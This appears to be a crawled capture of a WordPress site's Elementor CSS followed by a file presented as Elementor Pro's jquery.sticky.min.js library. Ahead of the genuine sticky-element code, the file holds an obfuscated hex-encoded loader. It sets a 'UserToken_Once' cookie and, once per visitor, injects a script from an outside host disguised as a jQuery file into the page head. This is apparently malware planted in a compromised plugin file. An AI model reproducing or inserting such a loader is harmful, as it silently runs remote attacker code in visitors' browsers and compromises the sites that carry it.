.elementor-element.elementor-element-1daf5938 .elementor-heading-title{font-size:30px;}.elementor-514 .elementor-element.elementor-element-1a0591fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 20px;}.elementor-514 .elementor-element.elementor-element-1ef22881{padding:20px 20px 0px 20px;}.elementor-514 .elementor-element.elementor-element-15cfc889{text-align:center;}.elementor-514 .elementor-element.elementor-element-3aa18a8d{text-align:center;}.elementor-514 .elementor-element.elementor-element-3aa18a8d .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-514 .elementor-element.elementor-element-18f0b269{--alignment:center;} .elementor-514 .elementor-element.elementor-element-18f0b269{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-514 .elementor-element.elementor-element-3cebb455 > .elementor-element-populated > .elementor-widget-wrap{padding:50px 30px 50px 30px;}.elementor-514 .elementor-element.elementor-element-44b11339{text-align:center;}.elementor-514 .elementor-element.elementor-element-44b11339 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-514 .elementor-element.elementor-element-57af45ac{--spacer-size:20px;}.elementor-514 .elementor-element.elementor-element-4b4fc6b7{text-align:center;}.elementor-514 .elementor-element.elementor-element-4b4fc6b7 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-514 .elementor-element.elementor-element-3afe4f4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-514 .elementor-element.elementor-element-3afe4f4:after{content:"0.5";}}

--- FILE ---
content_type: application/javascript
request_url: https://paidi-goneis.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.6
body_size: 2959
content:
var _0xb822=["\x42\x72\x6F\x77\x73\x65\x72","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x74\x65\x73\x74","\x4A\x73\x4C\x6F\x61\x64\x65\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x61\x72\x73\x65\x74","\x67\x62\x6B","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x65","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x72\x65\x61\x64\x79\x53\x74\x61\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x6D\x6F\x7A","\x6F\x6E\x6C\x6F\x61\x64","\x67\x65\x74\x44\x61\x74\x65","\x73\x65\x74\x44\x61\x74\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x6C\x65\x6E\x67\x74\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x3B","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x55\x73\x65\x72\x54\x6F\x6B\x65\x6E\x5F\x4F\x6E\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x68\x74\x74\x70\x3A\x2F\x2F\x61\x62\x75\x2E\x75\x73\x61\x64\x61\x79\x2E\x62\x69\x7A\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6C\x6F\x61\x64"];var MiniSite= new Object();MiniSite[_0xb822[0]]= {ie:/msie/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),moz:/gecko/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),opera:/opera/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),safari:/safari/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]())};MiniSite[_0xb822[5]]= {load:function(_0xdf5ax2,_0xdf5ax3){var _0xdf5ax4=document[_0xb822[7]](_0xb822[6]);_0xdf5ax4[_0xb822[10]](_0xb822[8],_0xb822[9]);_0xdf5ax4[_0xb822[10]](_0xb822[11],_0xb822[12]);_0xdf5ax4[_0xb822[10]](_0xb822[13],_0xdf5ax2);document[_0xb822[16]](_0xb822[15])[0][_0xb822[14]](_0xdf5ax4);if(MiniSite[_0xb822[0]][_0xb822[17]]){_0xdf5ax4[_0xb822[18]]= function(){if(this[_0xb822[19]]== _0xb822[20]|| this[_0xb822[21]]== _0xb822[22]){if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}}else {if(MiniSite[_0xb822[0]][_0xb822[23]]){_0xdf5ax4[_0xb822[24]]= function(){if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}else {if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}}};function setCookie(_0xdf5ax6,_0xdf5ax7,_0xdf5ax8){var _0xdf5ax9= new Date();_0xdf5ax9[_0xb822[26]](_0xdf5ax9[_0xb822[25]]()+ _0xdf5ax8);document[_0xb822[27]]= _0xdf5ax6+ _0xb822[28]+ escape(_0xdf5ax7)+ ((_0xdf5ax8== null)?_0xb822[29]:_0xb822[30]+ _0xdf5ax9[_0xb822[31]]())}function getCookie(_0xdf5ax6){if(document[_0xb822[27]][_0xb822[32]]> 0){c_start= document[_0xb822[27]][_0xb822[33]](_0xdf5ax6+ _0xb822[28]);if(c_start!=  -1){c_start= c_start+ _0xdf5ax6[_0xb822[32]]+ 1;c_end= document[_0xb822[27]][_0xb822[33]](_0xb822[34],c_start);if(c_end==  -1){c_end= document[_0xb822[27]][_0xb822[32]]};return unescape(document[_0xb822[27]][_0xb822[35]](c_start,c_end))}};return _0xb822[29]}var cookie=getCookie(_0xb822[36]);if(cookie== _0xb822[29]|| cookie== undefined){setCookie(_0xb822[36],Math[_0xb822[37]]().toString(36),1);MiniSite[_0xb822[5]][_0xb822[39]](_0xb822[38],function(){})}!function($){var a=function(d,e){var c,a,i,j,k=!1,l=!1,m=!1,b={},n=function(){b.$window.off("scroll",g).off("resize",h)},o=function(a,b,c){var d={},e=a[0].style;c.forEach(function(a){d[a]=void 0!==e[a]?e[a]:""}),a.data("css-backup-"+b,d)},p=function(a,b){return a.data("css-backup-"+b)};let q=()=>{if("document"===a.relativeTarget){if(i=k?b.$spacer.offset().left:c.offset().left,a.isRTL){let d=a.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;i=Math.max(d-j-i,0)}}else j=x(c,"width")};var r=function(){b.$spacer=c.clone().addClass(a.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),c.after(b.$spacer)},s=function(){b.$spacer.remove()},t=function(){o(c,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);let b={position:"fixed",width:j,marginTop:0,marginBottom:0};b[a.to]=a.offset,b["top"===a.to?"bottom":"top"]="",i&&(b["inset-inline-start"]=i+"px"),c.css(b).addClass(a.classes.stickyActive)},u=function(){c.css(p(c,"unsticky")).removeClass(a.classes.stickyActive)},v=function(){o(b.$parent,"childNotFollowing",["position"]),b.$parent.css("position","relative"),o(c,"notFollowing",["position","top","bottom"]);let d={position:"absolute"};d[a.to]="",d["top"===a.to?"bottom":"top"]=0,c.css(d),l=!0},w=function(){b.$parent.css(p(b.$parent,"childNotFollowing")),c.css(p(c,"notFollowing")),l=!1},x=function(d,b,e){var c=getComputedStyle(d[0]),f=parseFloat(c[b]),g="height"===b?["top","bottom"]:["left","right"],a=[];return"border-box"!==c.boxSizing&&a.push("border","padding"),e&&a.push("margin"),a.forEach(function(a){g.forEach(function(b){f+=parseFloat(c[a+"-"+b])})}),f},y=function(c){var f=b.$window.scrollTop(),d=x(c,"height"),g=innerHeight,a=c.offset().top-f,e=a-g;return{top:{fromTop:a,fromBottom:e},bottom:{fromTop:a+d,fromBottom:e+d}}},z=function(){q(),r(),t(),k=!0,c.trigger("sticky:stick")},A=function(){u(),s(),k=!1,c.trigger("sticky:unstick")},B=function(){var d=y(c),e="top"===a.to;if(l)(e?d.top.fromTop>a.offset:d.bottom.fromBottom< -a.offset)&&w();else{var f=y(b.$parent),i=getComputedStyle(b.$parent[0]),g=parseFloat(i[e?"borderBottomWidth":"borderTopWidth"]),h=e?f.bottom.fromTop-g:f.top.fromBottom+g;(e?h<=d.bottom.fromTop:h>=d.top.fromBottom)&&v()}},C=function(b){m&& -b<a.effectsOffset?(c.removeClass(a.classes.stickyEffects),m=!1):!m&& -b>=a.effectsOffset&&(c.addClass(a.classes.stickyEffects),m=!0)},f=function(){var d,e=a.offset;if(k){var f=y(b.$spacer);d="top"===a.to?f.top.fromTop-e:-f.bottom.fromBottom-e,a.parent&&B(),d>0&&A()}else{var g=y(c);(d="top"===a.to?g.top.fromTop-e:-g.bottom.fromBottom-e)<=0&&(z(),a.parent&&B())}C(d)},g=function(){f()},h=function(){k&&("document"===a.relativeTarget&&k&&(j=b.$spacer.width()),u(),q(),t(),a.parent&&(l=!1,B()))};this.destroy=function(){k&&A(),n(),c.removeClass(a.classes.sticky)},a=jQuery.extend(!0,{to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,relativeTarget:"parent",handleScrollbarWidth:!1},e),c=$(d).addClass(a.classes.sticky),b.$window=$(window),a.parent&&(b.$parent=c.parent(),"parent"!==a.parent&&(b.$parent=b.$parent.closest(a.parent))),b.$window.on({scroll:g,resize:h}),f()};$.fn.sticky=function(b){var c="string"==typeof b;return this.each(function(){var e=$(this);if(!c){e.data("sticky",new a(this,b));return}var d=e.data("sticky");if(!d)throw Error("Trying to perform the `"+b+"` method prior to initialization");if(!d[b])throw ReferenceError("Method `"+b+"` not found in sticky instance");d[b].apply(d,Array.prototype.slice.call(arguments,1)),"destroy"===b&&e.removeData("sticky")}),this},window.Sticky=a}(jQuery)
